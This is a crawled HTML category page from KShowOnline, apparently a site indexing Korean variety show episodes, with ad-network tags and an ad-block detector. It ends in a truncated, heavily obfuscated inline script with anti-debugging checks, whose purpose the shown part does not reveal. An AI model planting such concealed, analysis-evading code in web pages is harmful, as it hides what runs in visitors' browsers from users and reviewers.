

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/143/2/5/1.html
body_size: 35844
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>CATEGORY: Show Me The Money S4 || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/category/143/2/5/1.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="CATEGORY: Show Me The Money S4 || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="CATEGORY: Show Me The Money S4 || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="CATEGORY: Show Me The Money S4 || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../../../jquery-1.12.0.min.js"></script>
        <script src="../../../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../../../js/jquery-ui.min.js"></script>
        <script src="../../../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../../../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../../../show-list.html">Shows List</a></li>
                        <li><a href="../../../../list.html">Latest Shows</a></li>
                        <li><a href="../../../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../../../category/2/running-man.html">Running Man</a></li><li><a href="../../../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        CATEGORY: Show Me The Money S4 
        <div class="sort input-field" data-link="../../../../category/143/2/5.html" data-sort="1">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
    <div class="clearfix"></div>
    <ul class="pagination">
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="/" title="I Live Alone Ep.379">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/50150687213_48a5cc4c5f_n.jpg" alt="I Live Alone Ep.379">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Ep.379
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12901-[engsub]-running-man-ep.html" title="Running Man Ep.537">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.537">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.537
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12918-[engsub]-youn-stay-ep.html" title="Youn Stay Ep.2">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/50818960916_8fb899cdc3_o.jpg" alt="Youn Stay Ep.2">
                </div>    
            </div>
            <div class="caption">
                Youn Stay Ep.2
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12899-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.263">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.263">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.263
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12850-[engsub]-running-man-ep.html" title="Running Man Ep.535">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.535">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.535
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12907-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.224">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.224">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.224
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12916-[engsub]-delicious-rendezvous-ep.html" title="Delicious Rendezvous Ep.57">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/49178257211_54eec7fc2e_n.jpg" alt="Delicious Rendezvous Ep.57">
                </div>    
            </div>
            <div class="caption">
                Delicious Rendezvous Ep.57
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12905-[engsub]-all-the-butlers-ep.html" title="All the Butlers Ep.154">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/49959931661_b291fa3b76_n.jpg" alt="All the Butlers Ep.154">
                </div>    
            </div>
            <div class="caption">
                All the Butlers Ep.154
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12447-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.61">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.61">
                </div>    
            </div>
            <div class="caption">
                How Do You Play Ep.61
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/7525-[engsub]-i-live-alone-special-ep.html" title="I Live Alone Special Ep.5">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../1/470/31458393224_01855fafaf_m.jpg" alt="I Live Alone Special Ep.5">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Special Ep.5
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12919-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.77">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.77">
                </div>    
            </div>
            <div class="caption">
                How Do You Play Ep.77
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/12913-[engsub]-problem-child-in-house-ep.html" title="Problem Child in House Ep.112">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../5/4849/32287683978_5f21f80636_n.jpg" alt="Problem Child in House Ep.112">
                </div>    
            </div>
            <div class="caption">
                Problem Child in House Ep.112
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="/" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,472,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12922-[engsub]-omniscient-interfering-view-ep.html">
                            <img src="../../../../5/4866/39664559433_0789e78159_n.jpg" alt="Omniscient Interfering View Ep.136" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12922-[engsub]-omniscient-interfering-view-ep.html">
                        Omniscient Interfering View Ep.136
                </a>
                <br/>
                <span class="views">
                    Views: <b>617</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12921-[engsub]-mr.-house-husband-ep.html">
                            <img src="../../../../5/4739/25624968718_db2aa4d688_n.jpg" alt="Mr. House Husband Ep.186" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12921-[engsub]-mr.-house-husband-ep.html">
                        Mr. House Husband Ep.186
                </a>
                <br/>
                <span class="views">
                    Views: <b>190</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12920-[engsub]-law-of-the-jungle-ep.html">
                            <img src="../../../../8/7921/32016413407_a6cf8ace6e_n.jpg" alt="Law Of The Jungle Ep.434" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12920-[engsub]-law-of-the-jungle-ep.html">
                        Law Of The Jungle Ep.434
                </a>
                <br/>
                <span class="views">
                    Views: <b>304</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12919-[engsub]-how-do-you-play-ep.html">
                            <img src="../../../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.77" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12919-[engsub]-how-do-you-play-ep.html">
                        How Do You Play Ep.77
                </a>
                <br/>
                <span class="views">
                    Views: <b>1131</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12918-[engsub]-youn-stay-ep.html">
                            <img src="../../../../65535/50818960916_8fb899cdc3_o.jpg" alt="Youn Stay Ep.2" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12918-[engsub]-youn-stay-ep.html">
                        Youn Stay Ep.2
                </a>
                <br/>
                <span class="views">
                    Views: <b>2594</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="/">
                            <img src="../../../../65535/50150687213_48a5cc4c5f_n.jpg" alt="I Live Alone Ep.379" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="/">
                        I Live Alone Ep.379
                </a>
                <br/>
                <span class="views">
                    Views: <b>3846</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/12916-[engsub]-delicious-rendezvous-ep.html">
                            <img src="../../../../65535/49178257211_54eec7fc2e_n.jpg" alt="Delicious Rendezvous Ep.57" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/12916-[engsub]-delicious-rendezvous-ep.html">
                        Delicious Rendezvous Ep.57
                </a>
                <br/>
                <span class="views">
                    Views: <b>1461</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="../../../../k/s/kshowonline.com.999072.js" async> 
 </script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#b9d2cad1d6ced6d7d5d0d7dcddd6cddad6d4f9ded4d8d0d597dad6d4">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="503b23383f273f3e3c393e35343f24333f3d10373d31393c7e333f3d7e">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../../../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../../../../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../../../../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 